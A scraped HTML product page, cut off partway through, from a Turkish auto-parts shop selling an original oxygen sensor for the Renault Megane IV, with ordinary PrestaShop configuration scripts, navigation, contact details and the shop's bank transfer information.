

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://incelerotomotiv.com.tr/en/megane-mekanik/9947-227930491r-megane-iv-4-oksijen-sondasi-orjinal-yedek-parca--227930491.html
body_size: 194591
content:
<!doctype html>
<html lang="en" data-vers="1.7.8.9">

  <head>
    
      

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://incelerotomotiv.com.tr/en/megane-mekanik/9947-227930491r-megane-iv-4-oksijen-sondasi-orjinal-yedek-parca--227930491.html">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://incelerotomotiv.com.tr/img/favicon.ico?1711923787">
  <link rel="shortcut icon" type="image/x-icon" href="https://incelerotomotiv.com.tr/img/favicon.ico?1711923787">



  <link rel="preload" as="font" href="/themes/skinlab/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="https://incelerotomotiv.com.tr/themes/skinlab/assets/cache/theme-06e3db435.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ba0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ba0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ba0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ba0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Turkish Lira","iso_code":"TRY","iso_code_num":"949","sign":"\u20ba"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/incelerotomotiv.com.tr\/en\/megane-mekanik\/9947-227930491r-megane-iv-4-oksijen-sondasi-orjinal-yedek-parca--227930491.html","meta":{"title":"227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-TR":true,"currency-TRY":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-9947":true,"product-227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL":true,"product-id-category-136":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"\u0130nceler Otomotiv","logo":"https:\/\/incelerotomotiv.com.tr\/img\/inceler-otomotiv-logo-1601552721.jpg","stores_icon":"https:\/\/incelerotomotiv.com.tr\/img\/logo_stores.png","favicon":"https:\/\/incelerotomotiv.com.tr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/incelerotomotiv.com.tr\/","current_url":"https:\/\/incelerotomotiv.com.tr\/en\/megane-mekanik\/9947-227930491r-megane-iv-4-oksijen-sondasi-orjinal-yedek-parca--227930491.html","shop_domain_url":"https:\/\/incelerotomotiv.com.tr","img_ps_url":"https:\/\/incelerotomotiv.com.tr\/img\/","img_cat_url":"https:\/\/incelerotomotiv.com.tr\/img\/c\/","img_lang_url":"https:\/\/incelerotomotiv.com.tr\/img\/l\/","img_prod_url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/","img_manu_url":"https:\/\/incelerotomotiv.com.tr\/img\/m\/","img_sup_url":"https:\/\/incelerotomotiv.com.tr\/img\/su\/","img_ship_url":"https:\/\/incelerotomotiv.com.tr\/img\/s\/","img_store_url":"https:\/\/incelerotomotiv.com.tr\/img\/st\/","img_col_url":"https:\/\/incelerotomotiv.com.tr\/img\/co\/","img_url":"https:\/\/incelerotomotiv.com.tr\/themes\/skinlab\/assets\/img\/","css_url":"https:\/\/incelerotomotiv.com.tr\/themes\/skinlab\/assets\/css\/","js_url":"https:\/\/incelerotomotiv.com.tr\/themes\/skinlab\/assets\/js\/","pic_url":"https:\/\/incelerotomotiv.com.tr\/upload\/","pages":{"address":"https:\/\/incelerotomotiv.com.tr\/en\/Adresim","addresses":"https:\/\/incelerotomotiv.com.tr\/en\/Adreslerim","authentication":"https:\/\/incelerotomotiv.com.tr\/en\/giris-yap","cart":"https:\/\/incelerotomotiv.com.tr\/en\/Sepetim","category":"https:\/\/incelerotomotiv.com.tr\/en\/index.php?controller=category","cms":"https:\/\/incelerotomotiv.com.tr\/en\/index.php?controller=cms","contact":"https:\/\/incelerotomotiv.com.tr\/en\/bize-yazin","discount":"https:\/\/incelerotomotiv.com.tr\/en\/indirimdekiler","guest_tracking":"https:\/\/incelerotomotiv.com.tr\/en\/misafir-izleme","history":"https:\/\/incelerotomotiv.com.tr\/en\/siparislerim","identity":"https:\/\/incelerotomotiv.com.tr\/en\/uyelik","index":"https:\/\/incelerotomotiv.com.tr\/en\/","my_account":"https:\/\/incelerotomotiv.com.tr\/en\/bana-ozel","order_confirmation":"https:\/\/incelerotomotiv.com.tr\/en\/order-confirmation","order_detail":"https:\/\/incelerotomotiv.com.tr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/incelerotomotiv.com.tr\/en\/siparis-takibi","order":"https:\/\/incelerotomotiv.com.tr\/en\/siparis-tamamlama","order_return":"https:\/\/incelerotomotiv.com.tr\/en\/index.php?controller=order-return","order_slip":"https:\/\/incelerotomotiv.com.tr\/en\/kredi-sliplerim","pagenotfound":"https:\/\/incelerotomotiv.com.tr\/en\/sayfaya-ulasilamiyor","password":"https:\/\/incelerotomotiv.com.tr\/en\/sifremi-unuttum","pdf_invoice":"https:\/\/incelerotomotiv.com.tr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/incelerotomotiv.com.tr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/incelerotomotiv.com.tr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/incelerotomotiv.com.tr\/en\/prices-drop","product":"https:\/\/incelerotomotiv.com.tr\/en\/index.php?controller=product","search":"https:\/\/incelerotomotiv.com.tr\/en\/ne-aramistiniz","sitemap":"https:\/\/incelerotomotiv.com.tr\/en\/site-haritasi","stores":"https:\/\/incelerotomotiv.com.tr\/en\/Magazalar","supplier":"https:\/\/incelerotomotiv.com.tr\/en\/tedarikciler","register":"https:\/\/incelerotomotiv.com.tr\/en\/giris-yap?create_account=1","order_login":"https:\/\/incelerotomotiv.com.tr\/en\/siparis-tamamlama?login=1"},"alternative_langs":{"tr-tr":"https:\/\/incelerotomotiv.com.tr\/tr\/megane-mekanik\/9947-227930491r-megane-iv-4-oksijen-sondasi-orjinal-yedek-parca--227930491.html","en-us":"https:\/\/incelerotomotiv.com.tr\/en\/megane-mekanik\/9947-227930491r-megane-iv-4-oksijen-sondasi-orjinal-yedek-parca--227930491.html"},"theme_assets":"\/themes\/skinlab\/assets\/","actions":{"logout":"https:\/\/incelerotomotiv.com.tr\/en\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-attributes_default.jpg","width":50,"height":50},"slider_photo":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-slider_photo.jpg","width":95,"height":95},"small_default":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-cart_default.jpg","width":120,"height":120},"menu_default":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-catalog_small.jpg","width":184,"height":184},"home_default":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-large_default.jpg","width":540,"height":540},"product_zoom":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-product_zoom.jpg","width":800,"height":800}},"small":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-attributes_default.jpg","width":50,"height":50},"medium":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-catalog_small.jpg","width":184,"height":184},"large":{"url":"https:\/\/incelerotomotiv.com.tr\/img\/p\/en-default-product_zoom.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/incelerotomotiv.com.tr\/en\/"},{"title":"RENAULT","url":"https:\/\/incelerotomotiv.com.tr\/en\/12-renault-yedek-parca"},{"title":"MEGANE","url":"https:\/\/incelerotomotiv.com.tr\/en\/15-megane-yedek-parca"},{"title":"MEGANE MEKAN\u0130K","url":"https:\/\/incelerotomotiv.com.tr\/en\/136-megane-mekanik-yedek-parca"},{"title":"227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL","url":"https:\/\/incelerotomotiv.com.tr\/en\/megane-mekanik\/9947-227930491r-megane-iv-4-oksijen-sondasi-orjinal-yedek-parca--227930491.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769537399,"static_token":"e7e9f6f7909cafa4e36852d308e90d71","token":"eb69d01eb052d79ef2dedd32ed30e2e9","debug":false};
        var psemailsubscription_subscription = "https:\/\/incelerotomotiv.com.tr\/en\/eklenti\/ps_emailsubscription\/subscription";
      </script>



  <script>
	var an_productattributes = {
		controller: "https://incelerotomotiv.com.tr/en/eklenti/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"color_type_view\":\"color\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\",\"text_out_of_stock\":false,\"txt_out_of_stock\":false}'),
		loader: '<div class="anpa-loader js-anpa-loader"><div class="anpa-loader-bg" data-js-loader-bg=""></div><div class="anpa-loader-spinner" data-js-loader-spinner=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div></div>',
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://incelerotomotiv.com.tr/en/eklenti/an_stickyaddtocart/ajax",
	}
</script>

<!-- Google Tag Manager
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5798KXP5');</script>
 End Google Tag Manager -->

    
 <meta property="og:type" content="product">
 <meta property="og:url" content="https://incelerotomotiv.com.tr/en/megane-mekanik/9947-227930491r-megane-iv-4-oksijen-sondasi-orjinal-yedek-parca--227930491.html">
 <meta property="og:title" content="227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL">
 <meta property="og:site_name" content="İnceler Otomotiv">
 <meta property="og:description" content="">
 <meta property="og:image" content="https://incelerotomotiv.com.tr/12259-product_zoom/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg">
 <meta property="product:pretax_price:amount" content="20208.659625">
 <meta property="product:pretax_price:currency" content="TRY">
 <meta property="product:price:amount" content="20208.659625">
 <meta property="product:price:currency" content="TRY">
  
  </head>

  <body id="product" class="
              leftColDefault         checkout-minimize lang-en country-tr currency-try layout-full-width page-product tax-display-disabled product-id-9947 product-227930491r-megane-iv-4-oksijen-sondasi-orjinal product-id-category-136 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order  mCustomScrollbar"   >

    
      
    

    <main>
      
              

      <header id="header" class="header2">
        
          <!-- Google Tag Manager (noscript) 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5798KXP5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 End Google Tag Manager (noscript) -->
    
   
     <div class="header-banner">
       <div class="an-sfsl">
   <p>SHIPPING IS MADE TO ALL TURKEY.</p>
</div>

        
     </div>
   
 
 
   
     <nav class="header-nav tablet-h" >
       <div class="container">
           <div>
             <div class="hidden-md-down header-nav-inside">
               <div class="col-md-6 col-xs-12 left-nav">
                 <div id="_desktop_contact_link">
  <div id="contact-link">
    <a href="https://incelerotomotiv.com.tr/en/bize-yazin">Contact us:</a>
            <a class="nav-phone" href="tel:+905433720785">+905433720785</a>
    </div>
</div>

                  

<div id="_desktop_clientservice">
    <div class="clientservice_sg-cover"></div>
    <div class="mobile_item_wrapper">
        <span>Customer service</span>
        <span class="mobile-toggler">
            <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
        </span>
    </div>
    <div class="adropdown-mobile clientservice_sg-modal">
        <div class="an_clientservice">
            <i class="material-icons clientservice_sg-btn-close">clear</i>
            <h2 class="clientservice-title">Customer service</h2>
            <!--<div class="clientservice-item">
<h4><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23px" height="23px"> <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M21.854,11.264 C21.817,11.268 21.784,11.273 21.747,11.273 C21.445,11.273 21.180,11.059 21.128,10.753 C20.761,8.589 19.738,6.616 18.166,5.046 C16.595,3.481 14.618,2.455 12.451,2.088 C12.107,2.028 11.879,1.708 11.935,1.364 C11.996,1.025 12.317,0.793 12.656,0.853 C15.083,1.267 17.292,2.409 19.050,4.164 C20.808,5.919 21.951,8.125 22.365,10.548 C22.426,10.887 22.193,11.212 21.854,11.264 ZM12.484,4.842 C13.958,5.093 15.302,5.789 16.367,6.852 C17.432,7.916 18.129,9.257 18.380,10.729 C18.436,11.073 18.208,11.398 17.864,11.454 C17.827,11.459 17.794,11.463 17.757,11.463 C17.455,11.463 17.190,11.250 17.139,10.943 C16.929,9.727 16.357,8.621 15.474,7.739 C14.590,6.857 13.484,6.281 12.265,6.077 C11.921,6.021 11.698,5.692 11.758,5.353 C11.819,5.014 12.140,4.786 12.484,4.842 ZM8.317,8.979 C7.973,9.327 7.620,9.689 7.239,10.038 C7.522,10.665 7.913,11.282 8.494,12.016 C9.694,13.488 10.945,14.625 12.321,15.498 C12.456,15.582 12.614,15.661 12.781,15.744 C12.898,15.805 13.019,15.865 13.140,15.930 L14.609,14.467 C15.079,13.998 15.627,13.752 16.199,13.752 C16.776,13.752 17.320,14.003 17.771,14.472 L20.324,17.030 C20.794,17.495 21.040,18.047 21.040,18.623 C21.040,19.194 20.798,19.751 20.338,20.230 C20.138,20.439 19.933,20.638 19.733,20.829 C19.440,21.112 19.161,21.376 18.920,21.669 C18.915,21.678 18.906,21.683 18.901,21.692 C18.194,22.458 17.292,22.844 16.218,22.844 C16.125,22.844 16.023,22.839 15.925,22.834 C14.330,22.733 12.902,22.133 11.833,21.627 C9.034,20.276 6.583,18.358 4.546,15.930 C2.867,13.915 1.742,12.034 0.989,10.005 C0.682,9.179 0.282,7.916 0.394,6.560 C0.468,5.720 0.808,4.995 1.403,4.401 L2.984,2.808 C2.988,2.804 2.988,2.804 2.993,2.799 C3.458,2.353 4.007,2.117 4.574,2.117 C5.141,2.117 5.681,2.353 6.132,2.799 C6.434,3.077 6.727,3.375 7.006,3.663 C7.146,3.811 7.294,3.960 7.439,4.104 L8.708,5.371 C9.684,6.346 9.684,7.609 8.708,8.584 C8.578,8.715 8.448,8.849 8.317,8.979 ZM7.824,6.258 L6.555,4.991 C6.406,4.837 6.257,4.689 6.113,4.540 C5.830,4.248 5.560,3.974 5.276,3.709 C5.272,3.704 5.267,3.700 5.262,3.695 C5.113,3.546 4.876,3.370 4.583,3.370 C4.346,3.370 4.104,3.486 3.877,3.700 L2.291,5.283 C1.905,5.668 1.696,6.119 1.649,6.662 C1.579,7.512 1.737,8.413 2.170,9.569 C2.872,11.463 3.932,13.228 5.518,15.136 C7.439,17.425 9.750,19.231 12.382,20.504 C13.344,20.963 14.628,21.502 16.009,21.590 C16.078,21.595 16.153,21.595 16.222,21.595 C16.948,21.595 17.501,21.358 17.971,20.856 C18.259,20.518 18.566,20.216 18.868,19.928 C19.068,19.733 19.254,19.556 19.436,19.361 C19.910,18.869 19.910,18.381 19.431,17.908 L16.869,15.350 C16.864,15.345 16.864,15.345 16.860,15.340 C16.716,15.182 16.478,15.001 16.190,15.001 C15.897,15.001 15.646,15.192 15.488,15.350 L13.898,16.938 C13.818,17.017 13.577,17.258 13.191,17.258 C13.037,17.258 12.888,17.221 12.730,17.142 C12.712,17.133 12.693,17.119 12.674,17.109 C12.540,17.026 12.382,16.947 12.214,16.863 C12.028,16.770 11.833,16.673 11.642,16.552 C10.150,15.610 8.796,14.379 7.513,12.801 L7.508,12.796 C6.801,11.900 6.337,11.147 6.006,10.349 C6.002,10.335 5.997,10.321 5.992,10.307 C5.909,10.042 5.834,9.652 6.234,9.253 C6.239,9.244 6.248,9.239 6.257,9.230 C6.662,8.868 7.034,8.496 7.425,8.097 C7.559,7.967 7.690,7.832 7.824,7.697 C8.317,7.205 8.317,6.750 7.824,6.258 Z"></path> </svg> İletişim:</h4>
<p>Pazartesi - Cumartesi: 9:00 - 18:00</p>
<p>Pazar: Kapalı</p>
<div class="client-separator"></div>
<p>+90 533 454 84 91</p>
<div class="client-separator"></div>
<a href="mailto:info@incelerotomotiv.com.tr">info@incelerotomotiv.com.tr</a>
<div class="client-separator"></div>
<p>3. SANAYİ ŞUBE: Sümer Mahallesi 3. Sanayi Sitesi 25. Cadde No: 43 Merkezefendi / DENİZLİ<br /> 2. SANAYİ ŞUBE: İlbade Mahallesi 2. Sanayi Sitesi 132. Sokak No: 9 Merkezefendi / DENİZLİ</p>
</div>
<div class="clientservice-item">
<h4><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="17px"> <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M24.000,6.907 L24.000,14.344 C24.000,15.808 22.831,17.000 21.396,17.000 L2.604,17.000 C1.169,17.000 0.000,15.808 0.000,14.344 L0.000,6.906 L0.000,3.719 L0.000,2.656 C0.000,1.192 1.169,0.000 2.604,0.000 L21.396,0.000 C22.831,0.000 24.000,1.192 24.000,2.656 L24.000,3.718 C24.000,3.718 24.000,3.718 24.000,3.719 L24.000,6.906 C24.000,6.907 24.000,6.907 24.000,6.907 ZM22.958,2.656 C22.958,1.778 22.257,1.062 21.396,1.062 L2.604,1.062 C1.743,1.062 1.042,1.778 1.042,2.656 L1.042,3.187 L22.958,3.187 L22.958,2.656 ZM22.958,4.250 L1.042,4.250 L1.042,6.375 L22.958,6.375 L22.958,4.250 ZM22.958,7.437 L1.042,7.437 L1.042,14.344 C1.042,15.222 1.743,15.937 2.604,15.937 L21.396,15.937 C22.257,15.937 22.958,15.222 22.958,14.344 L22.958,7.437 ZM19.312,13.812 L18.271,13.812 C17.409,13.812 16.708,13.097 16.708,12.219 L16.708,11.156 C16.708,10.278 17.409,9.563 18.271,9.563 L19.312,9.563 C20.174,9.563 20.875,10.278 20.875,11.156 L20.875,12.219 C20.875,13.097 20.174,13.812 19.312,13.812 ZM19.833,11.156 C19.833,10.863 19.600,10.625 19.312,10.625 L18.271,10.625 C17.983,10.625 17.750,10.863 17.750,11.156 L17.750,12.219 C17.750,12.512 17.983,12.750 18.271,12.750 L19.312,12.750 C19.600,12.750 19.833,12.512 19.833,12.219 L19.833,11.156 ZM9.896,13.812 L3.646,13.812 C3.358,13.812 3.125,13.575 3.125,13.281 C3.125,12.988 3.358,12.750 3.646,12.750 L9.896,12.750 C10.183,12.750 10.417,12.988 10.417,13.281 C10.417,13.575 10.183,13.812 9.896,13.812 ZM9.896,11.687 L3.646,11.687 C3.358,11.687 3.125,11.450 3.125,11.156 C3.125,10.863 3.358,10.625 3.646,10.625 L9.896,10.625 C10.183,10.625 10.417,10.863 10.417,11.156 C10.417,11.449 10.183,11.687 9.896,11.687 Z"></path> </svg> Ödeme Seçenekleri:</h4>
<p>Kredi Kartı: Visa, MasterCard, Maestro, American Express</p>
</div>-->
<div style="padding: 10px; border-left: 5px solid #eb161a;" class="widget col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"><strong>Talha İnceler</strong> <br />Ziraat Bankası<br />Şube: Bakırlı / Denizli Şubesi <br />Hesap Numarası: 2142-62903671-5007<br />IBAN Numarası: TR 4300 0100 2142 6290 3671 5007</div>
<div style="padding: 10px; border-left: 5px solid #0000FF;" class="widget col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"><strong>Talha İnceler</strong> <br />İş Bankası<br />IBAN Numarası: TR43 0006 4000 0013 2050 2458 45</div>
<div style="padding: 10px; border-left: 5px solid #008000;" class="widget col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"><strong> Talha İnceler</strong> <br />Garanti Bankası<br /> IBAN Numarası: TR02 0006 2001 1080 0006 2986 90</div>
<div style="padding: 10px; border-left: 5px solid #FFA500;" class="widget col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"><strong> Talha İnceler</strong> <br />Vakıfbank<br /> IBAN Numarası: TR68 0001 5001 5800 7305 1597 04</div>
<div style="padding: 10px; border-left: 5px solid #0065d0;" class="widget col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"><strong> Talha İnceler</strong> <br />Finansbank<br /> IBAN Numarası: TR25 0011 1000 0000 0068 1458 56</div>
<!--<div class="clientservice-item">
<h4><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23px" height="23px"> <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M21.854,11.264 C21.817,11.268 21.784,11.273 21.747,11.273 C21.445,11.273 21.180,11.059 21.128,10.753 C20.761,8.589 19.738,6.616 18.166,5.046 C16.595,3.481 14.618,2.455 12.451,2.088 C12.107,2.028 11.879,1.708 11.935,1.364 C11.996,1.025 12.317,0.793 12.656,0.853 C15.083,1.267 17.292,2.409 19.050,4.164 C20.808,5.919 21.951,8.125 22.365,10.548 C22.426,10.887 22.193,11.212 21.854,11.264 ZM12.484,4.842 C13.958,5.093 15.302,5.789 16.367,6.852 C17.432,7.916 18.129,9.257 18.380,10.729 C18.436,11.073 18.208,11.398 17.864,11.454 C17.827,11.459 17.794,11.463 17.757,11.463 C17.455,11.463 17.190,11.250 17.139,10.943 C16.929,9.727 16.357,8.621 15.474,7.739 C14.590,6.857 13.484,6.281 12.265,6.077 C11.921,6.021 11.698,5.692 11.758,5.353 C11.819,5.014 12.140,4.786 12.484,4.842 ZM8.317,8.979 C7.973,9.327 7.620,9.689 7.239,10.038 C7.522,10.665 7.913,11.282 8.494,12.016 C9.694,13.488 10.945,14.625 12.321,15.498 C12.456,15.582 12.614,15.661 12.781,15.744 C12.898,15.805 13.019,15.865 13.140,15.930 L14.609,14.467 C15.079,13.998 15.627,13.752 16.199,13.752 C16.776,13.752 17.320,14.003 17.771,14.472 L20.324,17.030 C20.794,17.495 21.040,18.047 21.040,18.623 C21.040,19.194 20.798,19.751 20.338,20.230 C20.138,20.439 19.933,20.638 19.733,20.829 C19.440,21.112 19.161,21.376 18.920,21.669 C18.915,21.678 18.906,21.683 18.901,21.692 C18.194,22.458 17.292,22.844 16.218,22.844 C16.125,22.844 16.023,22.839 15.925,22.834 C14.330,22.733 12.902,22.133 11.833,21.627 C9.034,20.276 6.583,18.358 4.546,15.930 C2.867,13.915 1.742,12.034 0.989,10.005 C0.682,9.179 0.282,7.916 0.394,6.560 C0.468,5.720 0.808,4.995 1.403,4.401 L2.984,2.808 C2.988,2.804 2.988,2.804 2.993,2.799 C3.458,2.353 4.007,2.117 4.574,2.117 C5.141,2.117 5.681,2.353 6.132,2.799 C6.434,3.077 6.727,3.375 7.006,3.663 C7.146,3.811 7.294,3.960 7.439,4.104 L8.708,5.371 C9.684,6.346 9.684,7.609 8.708,8.584 C8.578,8.715 8.448,8.849 8.317,8.979 ZM7.824,6.258 L6.555,4.991 C6.406,4.837 6.257,4.689 6.113,4.540 C5.830,4.248 5.560,3.974 5.276,3.709 C5.272,3.704 5.267,3.700 5.262,3.695 C5.113,3.546 4.876,3.370 4.583,3.370 C4.346,3.370 4.104,3.486 3.877,3.700 L2.291,5.283 C1.905,5.668 1.696,6.119 1.649,6.662 C1.579,7.512 1.737,8.413 2.170,9.569 